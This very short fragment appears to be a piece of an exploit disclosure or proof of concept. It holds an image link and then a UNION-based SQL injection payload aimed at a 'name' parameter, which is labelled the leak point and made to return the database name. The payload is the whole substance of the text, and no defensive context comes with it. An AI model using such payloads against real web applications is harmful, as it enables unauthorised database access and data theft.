 [+] Payload: name=11'+union+select+1,database(),3,4--+&atay= // Leak place ---> name
